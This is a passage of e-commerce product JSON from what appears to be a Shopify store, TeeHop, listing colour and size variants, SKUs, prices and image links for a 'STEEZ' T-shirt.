TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990929480,"title":"Light Pink \/ 2XL  (50-52 inch chest)","option1":"Light Pink","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Light Pink|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ 2XL  (50-52 inch chest)","public_title":"Light Pink \/ 2XL  (50-52 inch chest)","options":["Light Pink","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990962248,"title":"Light Pink \/ 3XL  (54-56 inch chest)","option1":"Light Pink","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Light Pink|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ 3XL  (54-56 inch chest)","public_title":"Light Pink \/ 3XL  (54-56 inch chest)","options":["Light Pink","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990995016,"title":"Navy \/ S  (34-36 inch chest)","option1":"Navy","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Navy|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ S  (34-36 inch chest)","public_title":"Navy \/ S  (34-36 inch chest)","options":["Navy","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991027784,"title":"Navy \/ M  (38-40 inch chest)","option1":"Navy","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Navy|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ M  (38-40 inch chest)","public_title":"Navy \/ M  (38-40 inch chest)","options":["Navy","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991060552,"title":"Navy \/ L  (42-44 inch chest)","option1":"Navy","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Navy|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ L  (42-44 inch chest)","public_title":"Navy \/ L  (42-44 inch chest)","options":["Navy","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991093320,"title":"Navy \/ XL  (46-48 inch chest)","option1":"Navy","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Navy|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ XL  (46-48 inch chest)","public_title":"Navy \/ XL  (46-48 inch chest)","options":["Navy","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991126088,"title":"Navy \/ 2XL  (50-52 inch chest)","option1":"Navy","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Navy|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ 2XL  (50-52 inch chest)","public_title":"Navy \/ 2XL  (50-52 inch chest)","options":["Navy","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991158856,"title":"Navy \/ 3XL  (54-56 inch chest)","option1":"Navy","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Navy|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ 3XL  (54-56 inch chest)","public_title":"Navy \/ 3XL  (54-56 inch chest)","options":["Navy","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991191624,"title":"Dark Heather \/ S  (34-36 inch chest)","option1":"Dark Heather","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Dark Heather|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ S  (34-36 inch chest)","public_title":"Dark Heather \/ S  (34-36 inch chest)","options":["Dark Heather","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991224392,"title":"Dark Heather \/ M  (38-40 inch chest)","option1":"Dark Heather","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Dark Heather|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ M  (38-40 inch chest)","public_title":"Dark Heather \/ M  (38-40 inch chest)","options":["Dark Heather","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991257160,"title":"Dark Heather \/ L  (42-44 inch chest)","option1":"Dark Heather","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Dark Heather|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ L  (42-44 inch chest)","public_title":"Dark Heather \/ L  (42-44 inch chest)","options":["Dark Heather","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991289928,"title":"Dark Heather \/ XL  (46-48 inch chest)","option1":"Dark Heather","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Dark Heather|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ XL  (46-48 inch chest)","public_title":"Dark Heather \/ XL  (46-48 inch chest)","options":["Dark Heather","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991322696,"title":"Dark Heather \/ 2XL  (50-52 inch chest)","option1":"Dark Heather","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Dark Heather|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ 2XL  (50-52 inch chest)","public_title":"Dark Heather \/ 2XL  (50-52 inch chest)","options":["Dark Heather","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991355464,"title":"Dark Heather \/ 3XL  (54-56 inch chest)","option1":"Dark Heather","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Dark Heather|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ 3XL  (54-56 inch chest)","public_title":"Dark Heather \/ 3XL  (54-56 inch chest)","options":["Dark Heather","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991388232,"title":"Heather Navy \/ S  (34-36 inch chest)","option1":"Heather Navy","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Heather Navy|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ S  (34-36 inch chest)","public_title":"Heather Navy \/ S  (34-36 inch chest)","options":["Heather Navy","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991421000,"title":"Heather Navy \/ M  (38-40 inch chest)","option1":"Heather Navy","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Heather Navy|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ M  (38-40 inch chest)","public_title":"Heather Navy \/ M  (38-40 inch chest)","options":["Heather Navy","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991453768,"title":"Heather Navy \/ L  (42-44 inch chest)","option1":"Heather Navy","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Heather Navy|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ L  (42-44 inch chest)","public_title":"Heather Navy \/ L  (42-44 inch chest)","options":["Heather Navy","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991486536,"title":"Heather Navy \/ XL  (46-48 inch chest)","option1":"Heather Navy","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Heather Navy|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ XL  (46-48 inch chest)","public_title":"Heather Navy \/ XL  (46-48 inch chest)","options":["Heather Navy","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991519304,"title":"Heather Navy \/ 2XL  (50-52 inch chest)","option1":"Heather Navy","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Heather Navy|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ 2XL  (50-52 inch chest)","public_title":"Heather Navy \/ 2XL  (50-52 inch chest)","options":["Heather Navy","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991552072,"title":"Heather Navy \/ 3XL  (54-56 inch chest)","option1":"Heather Navy","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Heather Navy|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ 3XL  (54-56 inch chest)","public_title":"Heather Navy \/ 3XL  (54-56 inch chest)","options":["Heather Navy","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991584840,"title":"Royal \/ S  (34-36 inch chest)","option1":"Royal","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Royal|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ S  (34-36 inch chest)","public_title":"Royal \/ S  (34-36 inch chest)","options":["Royal","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991617608,"title":"Royal \/ M  (38-40 inch chest)","option1":"Royal","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Royal|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ M  (38-40 inch chest)","public_title":"Royal \/ M  (38-40 inch chest)","options":["Royal","M  (38-40 inch 